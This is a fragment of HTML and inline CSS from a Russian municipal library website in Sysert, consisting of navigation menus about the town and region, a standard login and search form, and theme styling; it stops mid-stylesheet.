	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21905"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/">Сысерть<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22290"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%b8%d0%bd%d1%8b-%d0%be-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d0%b8/">Викторины о Сысерти</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22291"><a href="https://bibl-sysert.ru/%d0%b4%d0%be%d1%81%d1%82%d0%be%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d0%b8/">Достопримечательности Сысерти</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25462"><a href="https://bibl-sysert.ru/%d0%b8%d0%b3%d1%80%d1%8b-%d0%bf%d1%80%d0%be-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/">Игры про Сысерть</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22292"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%bd%d1%8b%d0%b5-%d1%84%d0%b0%d0%ba%d1%82%d1%8b-%d0%be-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d0%b8/">Интересные факты о Сысерти</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22304"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%ba%d0%b8%d0%bd%d0%be-%d0%b8-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/">Кино и Сысерть</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26377"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%ba%d0%bd%d0%b8%d0%b3%d0%b0-%d0%ba%d0%b0%d0%ba-%d0%ba%d0%bb%d1%8e%d1%87-%d0%ba-%d0%bf%d0%be%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d1%8e-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d0%b8/">Книга как ключ к пониманию Сысерти</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22301"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%ba%d0%bd%d0%b8%d0%b3%d0%b8-%d0%be-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d0%b8/">Книги о Сысерти</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22302"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%bb%d0%b8%d1%82%d0%b5%d1%80%d0%b0%d1%82%d1%83%d1%80%d0%bd%d1%8b%d0%b5-%d1%83%d0%bb%d0%b8%d1%86%d1%8b-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d0%b8/">Литературные улицы Сысерти</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22299"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/">Памятники Сысерти</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22300"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%bf%d0%be%d1%87%d0%b5%d1%82%d0%bd%d1%8b%d0%b5-%d0%b3%d1%80%d0%b0%d0%b6%d0%b4%d0%b0%d0%bd%d0%b5/">Почетные граждане города Сысерть</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22298"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8%d0%ba%d0%b0/">Символика Сысерти</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22303"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%82%d0%b8%d1%85%d0%b8-%d0%be-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d0%b8/">Стихи о Сысерти</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22296"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b8%d0%b5-%d1%81%d0%b0%d0%b9%d1%82%d1%8b/">Сысерть онлайн</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22294"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%82%d1%83%d1%80%d1%87%d0%b0%d0%bd%d0%b8%d0%bd%d0%be%d0%b2/">Турчанинов Алексей Фёдорович</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22293"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%83%d0%bb%d0%b8%d1%86%d1%8b-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d0%b8/">Улицы Сысерти</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22297"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%84%d0%be%d1%82%d0%be%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b5%d1%8f/">Фотогалерея Сысерти</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21906"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%ba%d1%80%d1%83%d0%b3/">Сысертский муниципальный округ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22305"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%b3%d0%b5%d1%80%d0%be%d0%b8%d0%b7%d0%b5%d0%bc%d0%bb%d1%8f%d0%ba%d0%b8/">Герои-земляки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22313"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%ba%d1%80%d1%83%d0%b3/%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d1%8f%d1%8f-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/">Верхняя Сысерть</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22310"><a href="https://bibl-sysert.ru/%d0%b4%d0%b2%d1%83%d1%80%d0%b5%d1%87%d0%b5%d0%bd%d1%81%d0%ba/">Двуреченск</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22311"><a href="https://bibl-sysert.ru/%d0%ba%d0%b0%d1%88%d0%b8%d0%bd%d0%be/">Кашино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22307"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%ba%d1%80%d1%83%d0%b3/%d0%bd%d0%be%d0%b2%d0%be%d0%b8%d0%bf%d0%b0%d1%82%d0%be%d0%b2%d0%be/">Новоипатово</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22312"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%ba%d1%80%d1%83%d0%b3/%d0%bf%d0%b0%d1%82%d1%80%d1%83%d1%88%d0%b8/">Патруши</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22309"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%ba%d1%80%d1%83%d0%b3/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%bc%d0%b0%d0%b9%d1%81%d0%ba%d0%b8%d0%b9/">Первомайский</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22306"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%ba%d1%80%d1%83%d0%b3/%d1%84%d0%be%d0%bc%d0%b8%d0%bd%d0%be/">Фомино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22308"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d0%be%d0%ba%d1%80%d1%83%d0%b3/%d1%87%d0%b5%d1%80%d0%b4%d0%b0%d0%bd%d1%86%d0%b5%d0%b2%d0%be/">Черданцево</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21907"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%81%d0%b2%d0%b5%d1%80%d0%b4%d0%bb%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c/">Свердловская область<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22317"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%b2%d0%b5%d1%81%d1%8c-%d1%83%d1%80%d0%b0%d0%bb/">Весь Урал</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22319"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f-%d0%be-%d1%81%d0%b2%d0%b5%d1%80%d0%b4%d0%bb%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8/">Информация о Свердловской области</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22316"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%83%d1%80%d0%b0%d0%bb-%d0%b8-%d1%81%d0%b2%d0%b5%d1%80%d0%b4%d0%bb%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c/%d0%bb%d0%b8%d1%82%d0%b5%d1%80%d0%b0%d1%82%d1%83%d1%80%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d1%80%d1%82%d0%b0-%d1%81%d0%b2%d0%b5%d1%80%d0%b4%d0%bb%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/">Литературная карта Свердловской области</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22315"><a href="https://bibl-sysert.ru/%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%8c/%d1%83%d1%80%d0%b0%d0%bb-%d0%b8-%d1%81%d0%b2%d0%b5%d1%80%d0%b4%d0%bb%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c/">Урал и Свердловская область</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-21908"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/">Чтение<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22322"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/%d0%ba%d0%bd%d0%b8%d0%b3%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d0%bb%d0%b0%d0%b1%d0%be%d0%b2%d0%b8%d0%b4%d1%8f%d1%89%d0%b8%d1%85/">Книги для слабовидящих</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22323"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/%d0%ba%d0%bd%d0%b8%d0%b3%d0%b8-%d1%81-%d0%b0%d0%b2%d1%82%d0%be%d0%b3%d1%80%d0%b0%d1%84%d0%b0%d0%bc%d0%b8/">Книги с автографами</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22321"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/%d0%bb%d0%b8%d1%82%d0%b5%d1%80-%d0%ba%d1%80%d0%b0%d0%b5%d0%b2%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d0%b5/">Литературное краеведение </a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22331"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/%d0%bd%d0%b0%d1%88%d0%b8-%d0%b8%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d1%8f/">Наши издания</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22324"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Новые поступления</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22327"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/%d0%bf%d0%b5%d1%80%d0%b8%d0%be%d0%b4%d0%b8%d0%ba%d0%b0/">Периодика</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22329"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/%d0%bf%d0%be%d0%bb%d0%b5%d0%b7%d0%bd%d1%8b%d0%b5-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b8/">Полезные ссылки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22328"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b5%d1%80%d0%b8%d0%be%d0%b4%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d0%b8%d0%b7%d0%b4-2/">Профессиональные периодические издания</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22320"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/%d1%81%d1%82%d0%b8%d1%85%d0%b8-%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d1%8b-%d0%b2%d0%be%d0%b9%d0%bd%d0%b5/">Стихи и рассказы  войне</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2045 current_page_item menu-item-22332"><a href="https://bibl-sysert.ru/%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81-%d1%83%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5%d0%bc/100-%d0%ba%d0%bd%d0%b8%d0%b3-%d0%bf%d0%be-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b5-%d0%b8-%d0%bb%d0%b8%d1%82%d0%b5%d1%80%d0%b0%d1%82%d1%83%d1%80/">100 книг по истории, культуре и литературе народов РФ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23166"><a href="https://bibl-sysert.ru/%d1%80%d0%b5%d1%81%d1%83%d1%80%d1%81%d1%8b/">Ресурсы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21927"><a href="https://bibl-sysert.ru/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be/">Официально</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">войти в систему</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">восстановление пароля</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Восстановите свой пароль</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bibl-sysert.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }#tdi_3.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_3.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:15% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #309b65;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #309b65;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #4cb577;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #4cb577;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 49.4px;
					height: 49.4px;
					line-height:  49.4px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 26px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 49.4px;
					height: 49.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:70% !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

.tdi_10{
margin-left:-5px !important;
padding-top:4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_10{
margin-left:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
